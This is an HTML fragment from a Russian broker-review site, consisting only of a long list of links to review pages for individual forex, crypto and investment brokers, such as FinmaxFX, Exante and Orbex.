                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6476" class="allbrokers__box-item">
                                                FinmaxFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6472" class="allbrokers__box-item">
                                                ATC Brokers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6468" class="allbrokers__box-item">
                                                Forex.ee                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6463" class="allbrokers__box-item">
                                                FXPrimus                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6458" class="allbrokers__box-item">
                                                Larson&amp;Holz                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6452" class="allbrokers__box-item">
                                                Kingdom Investments                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6445" class="allbrokers__box-item">
                                                Tricor Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6431" class="allbrokers__box-item">
                                                Axe Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6423" class="allbrokers__box-item">
                                                LimeFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6416" class="allbrokers__box-item">
                                                FinForce                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6402" class="allbrokers__box-item">
                                                Exante                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6397" class="allbrokers__box-item">
                                                Darvinex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6392" class="allbrokers__box-item">
                                                Coin Wealth                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6377" class="allbrokers__box-item">
                                                Enton Apy                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6372" class="allbrokers__box-item">
                                                Finap Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6364" class="allbrokers__box-item">
                                                Active Financial                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6268" class="allbrokers__box-item">
                                                АО Актив                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6259" class="allbrokers__box-item">
                                                AskMyInfo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6249" class="allbrokers__box-item">
                                                Worldwide Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6243" class="allbrokers__box-item">
                                                UNV Holding                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6229" class="allbrokers__box-item">
                                                Finquotes Financial                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6225" class="allbrokers__box-item">
                                                Kona                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6215" class="allbrokers__box-item">
                                                HFIM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6203" class="allbrokers__box-item">
                                                SilcomGT                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6199" class="allbrokers__box-item">
                                                Modera Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6187" class="allbrokers__box-item">
                                                Alpha Wave                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6183" class="allbrokers__box-item">
                                                Vittaverse                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6180" class="allbrokers__box-item">
                                                Alturin Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6175" class="allbrokers__box-item">
                                                White Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6169" class="allbrokers__box-item">
                                                Expo Trust                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6162" class="allbrokers__box-item">
                                                Max Global Fx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6158" class="allbrokers__box-item">
                                                Global Trade Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6150" class="allbrokers__box-item">
                                                Titan Cap                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6140" class="allbrokers__box-item">
                                                Cryptoposition Investment Fund                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6134" class="allbrokers__box-item">
                                                MS Hipex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6130" class="allbrokers__box-item">
                                                Crypto X                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6114" class="allbrokers__box-item">
                                                TravonFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6108" class="allbrokers__box-item">
                                                SecNotix                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6102" class="allbrokers__box-item">
                                                Unified                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6090" class="allbrokers__box-item">
                                                Hoss Tronic                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6084" class="allbrokers__box-item">
                                                SM-kdly                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6079" class="allbrokers__box-item">
                                                OnlOzvvengo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6074" class="allbrokers__box-item">
                                                AppySouq                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6053" class="allbrokers__box-item">
                                                GKS Investing                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6042" class="allbrokers__box-item">
                                                UTM Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6034" class="allbrokers__box-item">
                                                Chill Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6027" class="allbrokers__box-item">
                                                Altex Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6019" class="allbrokers__box-item">
                                                FCE Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6012" class="allbrokers__box-item">
                                                Xlimit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5999" class="allbrokers__box-item">
                                                Diste Cogt                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5987" class="allbrokers__box-item">
                                                Aerals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5981" class="allbrokers__box-item">
                                                StockAndView                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5976" class="allbrokers__box-item">
                                                Quantum Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5961" class="allbrokers__box-item">
                                                Inefex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5958" class="allbrokers__box-item">
                                                Tiger Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5953" class="allbrokers__box-item">
                                                GKeeTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5949" class="allbrokers__box-item">
                                                Tixcount                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5944" class="allbrokers__box-item">
                                                KCM Trade Inc Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5940" class="allbrokers__box-item">
                                                GYG Investment Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5934" class="allbrokers__box-item">
                                                Liberty Commercial Finance Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5930" class="allbrokers__box-item">
                                                Teniz Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5926" class="allbrokers__box-item">
                                                Avantax Advisory                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5916" class="allbrokers__box-item">
                                                AmproWise                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5910" class="allbrokers__box-item">
                                                St Giles Commodities Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5902" class="allbrokers__box-item">
                                                Globalize                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5887" class="allbrokers__box-item">
                                                TCI-investment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5878" class="allbrokers__box-item">
                                                Lerta Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5874" class="allbrokers__box-item">
                                                FIXONE Global Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5869" class="allbrokers__box-item">
                                                Omega Financial LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5859" class="allbrokers__box-item">
                                                Touch Space                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5855" class="allbrokers__box-item">
                                                Market Flow                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5830" class="allbrokers__box-item">
                                                Orlen Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5822" class="allbrokers__box-item">
                                                Meta Bank Wallet                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5812" class="allbrokers__box-item">
                                                Spectufy                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5807" class="allbrokers__box-item">
                                                Cool KitOz                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5800" class="allbrokers__box-item">
                                                NextGenTrading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5794" class="allbrokers__box-item">
                                                LEXX Trading Platform                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5784" class="allbrokers__box-item">
                                                CTRL Investment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5778" class="allbrokers__box-item">
                                                NBD Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5768" class="allbrokers__box-item">
                                                Wisevests                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5761" class="allbrokers__box-item">
                                                UNITED TRADING                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5755" class="allbrokers__box-item">
                                                Trader Trust                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5741" class="allbrokers__box-item">
                                                CY Sureus                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5724" class="allbrokers__box-item">
                                                Potok Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5720" class="allbrokers__box-item">
                                                Web Melyse                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5714" class="allbrokers__box-item">
                                                Bot Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5704" class="allbrokers__box-item">
                                                Invest Point                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5676" class="allbrokers__box-item">
                                                Y Инвестор                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5660" class="allbrokers__box-item">
                                                Long Horn FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5656" class="allbrokers__box-item">
                                                AweMaze                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5644" class="allbrokers__box-item">
                                                AI Unit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5632" class="allbrokers__box-item">
                                                Stock Exchange LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5620" class="allbrokers__box-item">
                                                Meliora Gate                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5614" class="allbrokers__box-item">
                                                Arum Lavan                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5596" class="allbrokers__box-item">
                                                Kingsley Asset Finance Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5590" class="allbrokers__box-item">
                                                CapitalGeneration                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5583" class="allbrokers__box-item">
                                                SeverFinance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5568" class="allbrokers__box-item">
                                                Faex Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5552" class="allbrokers__box-item">
                                                Aiffel Soft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5538" class="allbrokers__box-item">
                                                Active Capitals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5532" class="allbrokers__box-item">
                                                Trade Fusion                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5525" class="allbrokers__box-item">
                                                easyMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5518" class="allbrokers__box-item">
                                                Forex GMBH                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5493" class="allbrokers__box-item">
                                                DeoTec FFP                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5482" class="allbrokers__box-item">
                                                Global Trade Cif                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5478" class="allbrokers__box-item">
                                                LTInvestment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5466" class="allbrokers__box-item">
                                                Trade Concept                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5462" class="allbrokers__box-item">
                                                Ven Digital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5458" class="allbrokers__box-item">
                                                Solyum                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5434" class="allbrokers__box-item">
                                                JM Financial Services                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5427" class="allbrokers__box-item">
                                                TradeHub360                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5415" class="allbrokers__box-item">
                                                Dexol                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5396" class="allbrokers__box-item">
                                                Wilton Option                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5391" class="allbrokers__box-item">
                                                FerratumCapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5380" class="allbrokers__box-item">
                                                Build iTOSH                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5374" class="allbrokers__box-item">
                                                ECM Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5367" class="allbrokers__box-item">
                                                OmegaPro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5355" class="allbrokers__box-item">
                                                Prime Brokerage Service                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5331" class="allbrokers__box-item">
                                                Truvin TAGO                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5312" class="allbrokers__box-item">
                                                TradeHive                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5306" class="allbrokers__box-item">
                                                EvallVellc                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5284" class="allbrokers__box-item">
                                                TSA Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5273" class="allbrokers__box-item">
                                                Illuxor                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5267" class="allbrokers__box-item">
                                                AZ Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5262" class="allbrokers__box-item">
                                                Фидзер                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5257" class="allbrokers__box-item">
                                                MTFE                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5251" class="allbrokers__box-item">
                                                RWMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5244" class="allbrokers__box-item">
                                                WS Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5238" class="allbrokers__box-item">
                                                Pandora ATS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5231" class="allbrokers__box-item">
                                                OTexperts                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5227" class="allbrokers__box-item">
                                                Puprime                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5213" class="allbrokers__box-item">
                                                Co Elysam                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5205" class="allbrokers__box-item">
                                                RedFinance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5169" class="allbrokers__box-item">
                                                SXDI cai                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5159" class="allbrokers__box-item">
                                                Traders Center                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5144" class="allbrokers__box-item">
                                                Scopeex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5138" class="allbrokers__box-item">
                                                Terra Virtua                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5132" class="allbrokers__box-item">
                                                QATrading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5125" class="allbrokers__box-item">
                                                ProfitConnect                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5119" class="allbrokers__box-item">
                                                Finance Broker Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5112" class="allbrokers__box-item">
                                                Cybatrix                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5105" class="allbrokers__box-item">
                                                24Trades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5099" class="allbrokers__box-item">
                                                Reso Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5093" class="allbrokers__box-item">
                                                AME Capitals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5083" class="allbrokers__box-item">
                                                PrivateCapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5077" class="allbrokers__box-item">
                                                LITinFast                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5071" class="allbrokers__box-item">
                                                F-Kapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5063" class="allbrokers__box-item">
                                                FX Drime                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5058" class="allbrokers__box-item">
                                                Continental CFD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5053" class="allbrokers__box-item">
                                                Trade Clan                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5046" class="allbrokers__box-item">
                                                Obicu OX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5040" class="allbrokers__box-item">
                                                Investnavigator                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5034" class="allbrokers__box-item">
                                                AssetAce                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5027" class="allbrokers__box-item">
                                                FinUPcorp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5023" class="allbrokers__box-item">
                                                Photon FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5019" class="allbrokers__box-item">
                                                Main Capitals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5013" class="allbrokers__box-item">
                                                FXGiants                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5010" class="allbrokers__box-item">
                                                Merrill Lynch                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5004" class="allbrokers__box-item">
                                                Veta Xiom                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4989" class="allbrokers__box-item">
                                                Geny DZC                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4979" class="allbrokers__box-item">
                                                Riviera Holding                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4973" class="allbrokers__box-item">
                                                Denker Global                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4967" class="allbrokers__box-item">
                                                Onex Corporation                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4954" class="allbrokers__box-item">
                                                Golden Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4940" class="allbrokers__box-item">
                                                Finance ETH                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4936" class="allbrokers__box-item">
                                                Cymazel                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4913" class="allbrokers__box-item">
                                                Quocoin                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4907" class="allbrokers__box-item">
                                                Orbex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4897" class="allbrokers__box-item">
                                                Provest Financial                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4882" class="allbrokers__box-item">
                                                LECS Crypto (Криптолекс)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4872" class="allbrokers__box-item">
                                                Kalita Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4839" class="allbrokers__box-item">
                                                StriFor                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4829" class="allbrokers__box-item">
                                                CaipSG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4821" class="allbrokers__box-item">
                                                Binarium                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4814" class="allbrokers__box-item">
                                                FxBull                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4798" class="allbrokers__box-item">
                                                IFP-Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4797" class="allbrokers__box-item">
                                                Bitatone                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4775" class="allbrokers__box-item">
                                                Concept Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4757" class="allbrokers__box-item">
                                                Finero                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4753" class="allbrokers__box-item">
                                                Boston Management                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4748" class="allbrokers__box-item">
                                                CYN Jads                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4737" class="allbrokers__box-item">
                                                Vexxsel                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4726" class="allbrokers__box-item">
                                                AtlantivaBH                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4716" class="allbrokers__box-item">
                                                SSL-kzz                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4701" class="allbrokers__box-item">
                                                Invest Ehab                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4708" class="allbrokers__box-item">
                                                Finance Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4702" class="allbrokers__box-item">
                                                Sathwala                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4685" class="allbrokers__box-item">
                                                Fintech Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4676" class="allbrokers__box-item">
                                                Headley Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4660" class="allbrokers__box-item">
                                                MKCtrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4655" class="allbrokers__box-item">
                                                Alliance FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4648" class="allbrokers__box-item">
                                                JD Market Expo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4642" class="allbrokers__box-item">
                                                DemDeals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4625" class="allbrokers__box-item">
                                                Apex Crypto FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4617" class="allbrokers__box-item">
                                                Iceberg Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4576" class="allbrokers__box-item">
                                                Smart Trade Project                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4571" class="allbrokers__box-item">
                                                Fortune FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4543" class="allbrokers__box-item">
                                                CryptoCurrency                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4529" class="allbrokers__box-item">
                                                GenetiCrypto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4523" class="allbrokers__box-item">
                                                Valletta Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4519" class="allbrokers__box-item">
                                                LCM FX                                            </a>

                                                                              
                                        
